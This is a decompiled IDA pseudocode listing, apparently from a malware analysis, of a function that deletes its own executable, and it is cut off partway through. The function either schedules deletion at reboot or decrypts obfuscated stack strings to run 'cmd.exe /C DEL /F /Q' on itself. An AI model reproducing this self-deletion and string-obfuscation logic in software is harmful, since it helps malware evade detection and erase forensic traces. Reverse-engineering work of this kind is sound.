 Pseudocode-A
1 // if a1 == 1 - delete at reboot
2 // else delete self immediately with shellcommand
3 int *__stdcall delete_self_either_at_reboot_or_immediate(int arg_flag)
4 {
5 int current_file_name; // esi
6 int cur_fileNameLen; // ebx
7 int *curFileShortPath; // eax MAPDST
8 int *v4; // edi
9 int *v5; // edi
10 int *cmd_absoulte_path; // [esp+Ch] [ebp-Ch]
11 int *delete_shell_cmd; // [esp+10h] [ebp-8h]
12
13 delete_shell_cmd = 0;
14 cmd_absoulte_path = 0;
15 current_file_name = func_pointers_2->get_current_image_name_buffer();
16 cur_fileNameLen = ((int (__cdecl *)(int))apis->wcslen)(current_file_name) + 1;
17 curFileShortPath = (int *)func_pointers_1->rtlAllocateHeap_wrap(2 * cur_fileNameLen + 6);
18 if ( curFileShortPath )
19 {
20 ((void (__stdcall *)(int, int *, int))apis_2->GetShortPathNameW)(
21 current_file_name,
22 curFileShortPath,
23 cur_fileNameLen);
24 if ( arg_flag )
25 {
26 curFileShortPath = (int *)((int (__stdcall *)(int *, _DWORD, MACRO_MOVEFILE))apis_2->MoveFileExW)(
27 curFileShortPath,
28 0,
29 MOVEFILE_DELAY_UNTIL_REBOOT);// schedule current file for deletion on reboot
30 }
31 else
32 {
33 (*(void (__stdcall **)(int *))PathQuoteSpacesW)(curFileShortPath);
34 curFileShortPath = (int *)func_pointers_1->rtlAllocateHeap_wrap(4 * cur_fileNameLen + 2);
35 delete_shell_cmd = curFileShortPath;
36 if ( curFileShortPath )
37 {
38 *curFileShortPath = -826728434;
39 curFileShortPath[1] = -826400767;
40 curFileShortPath[2] = -826924956;
41 curFileShortPath[3] = -824893439;
42 curFileShortPath[4] = -824565657;
43 curFileShortPath[5] = -827645938;
44 curFileShortPath[6] = -822468607;
45 func_pointers_2->stack_string_decrypt(curFileShortPath, 7);// /C DEL /F /Q
46 ((void (__cdecl *)(int *, int *))apis->wcscat)(delete_shell_cmd, curFileShortPath);
47 v4 = (int *)((char *)delete_shell_cmd + 2 * ((int (__cdecl *)(int *))apis->wcslen)(delete_shell_cmd));
48 *v4 = -826007551;
49 v4[1] = -824565729;
50 v4[2] = -827383697;
51 v4[3] = -822468499;
52 func_pointers_2->stack_string_decrypt(v4, 4);// >> NUL
53 curFileShortPath = (int *)func_pointers_1->rtlAllocateHeap_wrap(260);// /C DEL /F /Q "cur_image" >> NUL
54 cmd_absoulte_path = curFileShortPath;
55 if ( curFileShortPath )
56 {
57 func_pointers_2->create_system_32_absolute_path((_WORD *)curFileShortPath);
58 v5 = (int *)((char *)cmd_absoulte_path + 2 * ((int (__cdecl *)(int *))apis->wcslen)(cmd_absoulte_path));
59 *v5 = -828825475;
60 v5[1] = -828497844;
61 v5[2] = -828432369;
62 v5[3] = -828432295; // \cmd.exe
63 func_pointers_2->stack_string_decrypt(v5, 4);
64 curFileShortPath = (int *)(*(int (__stdcall **)(_DWORD, _DWORD, int *, int *, _DWORD, _DWORD))ShellExecuteW)(
65 0,
66 0,
67 cmd_absoulte_path,// C:\Windows\System32\cmd.exe
68 delete_shell_cmd,// /C DEL /F /Q "cur_image" >> NUL
69 0,
70 0);
71 }
000022DC delete_self_either_at_reboot_or_immediate:7 (4022DC) (Synchronized with IDA View-A)